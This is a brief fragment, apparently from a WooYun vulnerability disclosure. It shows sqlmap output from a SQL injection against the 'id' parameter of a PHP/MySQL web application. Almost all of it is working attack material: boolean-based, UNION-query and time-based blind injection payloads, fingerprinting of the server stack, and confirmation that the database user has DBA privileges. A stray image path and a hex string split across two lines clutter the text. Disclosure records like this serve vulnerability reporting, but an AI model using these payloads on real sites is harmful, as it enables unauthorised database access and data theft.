 sqlmap.py - 快捷方式
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=18382 AND 4309=4309&catid=8
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: id=18382 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x717670627
x55536b6f787671524941,0x7176707171),NULL,NULL#&catid=8
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=18382 AND SLEEP(5)&catid=8
---
[23:38:18] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.28, Apache 2.4.9
back-end DBMS: MySQL 5.0.11
[23:38:18] [INFO] testing if current user is DBA
[23:38:18] [INFO] fetching current user
current user is DBA: True
www.wooyun.org